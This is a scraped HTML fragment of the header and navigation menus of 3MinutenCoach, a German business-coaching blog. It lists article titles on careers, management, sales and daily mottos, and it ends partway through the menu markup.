<li id="menu-item-15941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15941"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li>
<li id="menu-item-10811" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10811"><a href="/login">Login</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.3minutencoach.com/">
                <img src="https://www.3minutencoach.com/news/wp-content/uploads/2017/10/3MinutenCoach_ohneHintergrund-e1509348287620.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">3MinutenCoach</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.3minutencoach.com/">
            <img src="https://www.3minutencoach.com/news/wp-content/uploads/2017/10/3MinutenCoach_ohneHintergrund-e1509348287620.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="https://www.3minutencoach.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-149"><a title="https://www.3minutencoach.com/karriere-bewerbung/" href="https://www.3minutencoach.com/karriere-jobs-bewerbung/">Karriere</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "120";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "24";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/business-mode-fuer-jede-jahreszeit/"  rel="bookmark" class="td-image-wrap " title="Business-Mode für jede Jahreszeit" ><img class="entry-thumb" src="[data-uri]" alt="Business-Mode für jede Jahreszeit" title="Business-Mode für jede Jahreszeit" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/03/group-of-businesswomen-meeting-in-the-office-2025-03-13-16-29-30-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/business-mode-fuer-jede-jahreszeit/"  rel="bookmark" title="Business-Mode für jede Jahreszeit">Business-Mode für jede Jahreszeit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/der-klassische-cio-ist-tot-es-lebe-der-chief-transformation-officer-cto/"  rel="bookmark" class="td-image-wrap " title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)" ><img class="entry-thumb" src="[data-uri]" alt="es lebe der Chief Transformation Officer" title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/02/middle-aged-man-it-manager-have-work-meeting-with-2023-11-27-05-02-54-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/der-klassische-cio-ist-tot-es-lebe-der-chief-transformation-officer-cto/"  rel="bookmark" title="Der klassische CIO ist tot, es lebe der Chief Transformation Officer (CTO)">Der klassische CIO ist tot, es lebe der Chief Transformation Officer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/schluesselkompetenzen-bei-der-jobsuche/"  rel="bookmark" class="td-image-wrap " title="Schlüsselkompetenzen bei der Jobsuche" ><img class="entry-thumb" src="[data-uri]" alt="Schlüsselkompetenzen bei der Jobsuche" title="Schlüsselkompetenzen bei der Jobsuche" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/12/beautiful-asian-businesswoman-sitting-at-the-offic-2023-11-27-05-16-29-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/schluesselkompetenzen-bei-der-jobsuche/"  rel="bookmark" title="Schlüsselkompetenzen bei der Jobsuche">Schlüsselkompetenzen bei der Jobsuche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-effektivste-auswahl-von-verkaufsmanagern-einige-tipps-fuer-die-suche/"  rel="bookmark" class="td-image-wrap " title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" ><img class="entry-thumb" src="[data-uri]" alt="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/11/diverse-colleagues-working-in-office-2023-11-27-05-24-34-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-effektivste-auswahl-von-verkaufsmanagern-einige-tipps-fuer-die-suche/"  rel="bookmark" title="Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche">Die effektivste Auswahl von Verkaufsmanagern: Einige Tipps für die Suche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/executive-search-hochqualifizierte-spezialisten-finden/"  rel="bookmark" class="td-image-wrap " title="Executive Search: Hochqualifizierte Spezialisten finden" ><img class="entry-thumb" src="[data-uri]" alt="Hochqualifizierte Spezialisten finden" title="Executive Search: Hochqualifizierte Spezialisten finden" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/11/Hochqualifizierte-Spezialisten-finden-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/executive-search-hochqualifizierte-spezialisten-finden/"  rel="bookmark" title="Executive Search: Hochqualifizierte Spezialisten finden">Executive Search: Hochqualifizierte Spezialisten finden</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-167"><a href="https://www.3minutencoach.com/management/">Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "712";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "143";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/ein-low-oder-ein-high-performer-im-markt/"  rel="bookmark" class="td-image-wrap " title="Ein Low- oder ein High-Performer im Markt?" ><img class="entry-thumb" src="[data-uri]" alt="Ein Low- oder ein High-Performer im Markt" title="Ein Low- oder ein High-Performer im Markt?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/10/diverse-business-people-in-office-during-brainstor-2025-03-17-09-47-30-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/ein-low-oder-ein-high-performer-im-markt/"  rel="bookmark" title="Ein Low- oder ein High-Performer im Markt?">Ein Low- oder ein High-Performer im Markt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/so-werden-entscheidungen-schneller-und-besser/"  rel="bookmark" class="td-image-wrap " title="So werden Entscheidungen schneller und besser" ><img class="entry-thumb" src="[data-uri]" alt="So werden Entscheidungen schneller und besser" title="So werden Entscheidungen schneller und besser" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/09/entrepreneurs-and-business-people-achieving-goals-2025-03-16-08-25-07-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/so-werden-entscheidungen-schneller-und-besser/"  rel="bookmark" title="So werden Entscheidungen schneller und besser">So werden Entscheidungen schneller und besser</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/arbeitszeit-im-griff-wie-strukturierte-zeiterfassung-die-taegliche-effizienz-steigert/"  rel="bookmark" class="td-image-wrap " title="Arbeitszeit im Griff: Wie strukturierte Zeiterfassung die tägliche Effizienz steigert" ><img class="entry-thumb" src="[data-uri]" alt="Arbeitszeit im Griff" title="Arbeitszeit im Griff: Wie strukturierte Zeiterfassung die tägliche Effizienz steigert" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/08/two-beautiful-young-designer-women-working-in-a-de-2024-09-18-20-27-54-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/arbeitszeit-im-griff-wie-strukturierte-zeiterfassung-die-taegliche-effizienz-steigert/"  rel="bookmark" title="Arbeitszeit im Griff: Wie strukturierte Zeiterfassung die tägliche Effizienz steigert">Arbeitszeit im Griff: Wie strukturierte Zeiterfassung die tägliche Effizienz steigert</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/sicherheit-beginnt-im-kopf-wie-verantwortungsbewusstsein-die-unternehmenskultur-praegt/"  rel="bookmark" class="td-image-wrap " title="Sicherheit beginnt im Kopf: Wie Verantwortungsbewusstsein die Unternehmenskultur prägt" ><img class="entry-thumb" src="[data-uri]" alt="Sicherheit beginnt im Kopf" title="Sicherheit beginnt im Kopf: Wie Verantwortungsbewusstsein die Unternehmenskultur prägt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/06/miniature-safety-cone-on-top-of-paper-clipboard-wi-2025-03-14-20-37-01-utc-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/sicherheit-beginnt-im-kopf-wie-verantwortungsbewusstsein-die-unternehmenskultur-praegt/"  rel="bookmark" title="Sicherheit beginnt im Kopf: Wie Verantwortungsbewusstsein die Unternehmenskultur prägt">Sicherheit beginnt im Kopf: Wie Verantwortungsbewusstsein die Unternehmenskultur prägt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/warum-der-mittelstand-auf-professionelle-uebersetzungsbueros-setzen-sollte-und-wo-ki-an-ihre-grenzen-stoesst/"  rel="bookmark" class="td-image-wrap " title="Warum der Mittelstand auf professionelle Übersetzungsbüros setzen sollte – und wo KI an ihre Grenzen stößt" ><img class="entry-thumb" src="[data-uri]" alt="Warum der Mittelstand auf professionelle Übersetzungsbüros setzen sollte" title="Warum der Mittelstand auf professionelle Übersetzungsbüros setzen sollte – und wo KI an ihre Grenzen stößt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/06/handsome-young-guy-holding-bunch-of-diverse-flags-2025-04-02-03-43-38-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/warum-der-mittelstand-auf-professionelle-uebersetzungsbueros-setzen-sollte-und-wo-ki-an-ihre-grenzen-stoesst/"  rel="bookmark" title="Warum der Mittelstand auf professionelle Übersetzungsbüros setzen sollte – und wo KI an ihre Grenzen stößt">Warum der Mittelstand auf professionelle Übersetzungsbüros setzen sollte – und wo&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-264"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "266";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "54";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/so-geht-akquise-die-niemanden-kalt-laesst/"  rel="bookmark" class="td-image-wrap " title="So geht Akquise, die niemanden kalt lässt" ><img class="entry-thumb" src="[data-uri]" alt="So geht Akquise, die niemanden kalt lässt" title="So geht Akquise, die niemanden kalt lässt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/09/man-is-standing-and-having-phone-call-group-of-bu-2025-03-18-19-48-52-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/so-geht-akquise-die-niemanden-kalt-laesst/"  rel="bookmark" title="So geht Akquise, die niemanden kalt lässt">So geht Akquise, die niemanden kalt lässt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/das-servicegeschaeft-auf-und-ausbauen/"  rel="bookmark" class="td-image-wrap " title="Das Servicegeschäft auf- und ausbauen" ><img class="entry-thumb" src="[data-uri]" alt="Das Servicegeschäft auf- und ausbauen" title="Das Servicegeschäft auf- und ausbauen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/mature-business-partners-shaking-hands-in-restaura-2024-11-08-15-57-09-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/das-servicegeschaeft-auf-und-ausbauen/"  rel="bookmark" title="Das Servicegeschäft auf- und ausbauen">Das Servicegeschäft auf- und ausbauen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/preisverhandlungen-in-schlechten-und-unsicheren-zeiten-fuehren/"  rel="bookmark" class="td-image-wrap " title="Preisverhandlungen in schlechten und unsicheren Zeiten führen" ><img class="entry-thumb" src="[data-uri]" alt="Preisverhandlungen in schlechten und unsicheren Zeiten führen" title="Preisverhandlungen in schlechten und unsicheren Zeiten führen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/side-view-of-handsome-businessman-talking-with-bus-2024-11-07-16-56-55-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/preisverhandlungen-in-schlechten-und-unsicheren-zeiten-fuehren/"  rel="bookmark" title="Preisverhandlungen in schlechten und unsicheren Zeiten führen">Preisverhandlungen in schlechten und unsicheren Zeiten führen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/service-excellence-als-strategischer-erfolgsfaktor/"  rel="bookmark" class="td-image-wrap " title="Service Excellence als strategischer Erfolgsfaktor" ><img class="entry-thumb" src="[data-uri]" alt="Service Excellence als strategischer Erfolgsfaktor" title="Service Excellence als strategischer Erfolgsfaktor" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/portrait-of-a-group-of-designers-standing-against-2025-04-06-07-11-36-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/service-excellence-als-strategischer-erfolgsfaktor/"  rel="bookmark" title="Service Excellence als strategischer Erfolgsfaktor">Service Excellence als strategischer Erfolgsfaktor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-angst-die-zuversicht-und-den-erfolg-verhindert/"  rel="bookmark" class="td-image-wrap " title="Wie Angst die Zuversicht und den Erfolg verhindert" ><img class="entry-thumb" src="[data-uri]" alt="Wie Angst die Zuversicht und den Erfolg verhindert" title="Wie Angst die Zuversicht und den Erfolg verhindert" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/05/confident-business-people-standing-together-2025-02-10-13-24-55-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-angst-die-zuversicht-und-den-erfolg-verhindert/"  rel="bookmark" title="Wie Angst die Zuversicht und den Erfolg verhindert">Wie Angst die Zuversicht und den Erfolg verhindert</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2778"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"57","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "384";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "77";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-wer-bereits-erfolg-hat-kann-sich-auch-mal-zuruecklehnen/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-wer-bereits-erfolg-hat-kann-sich-auch-mal-zuruecklehnen/"  rel="bookmark" title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!">Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-einmal-gedachtes-kann-nicht-mehr-zurueckgenommen-werden/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-einmal-gedachtes-kann-nicht-mehr-zurueckgenommen-werden/"  rel="bookmark" title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!">Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-alles-denkbare-wird-auch-gedacht/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Alles Denkbare wird auch gedacht!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Alles Denkbare wird auch gedacht!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
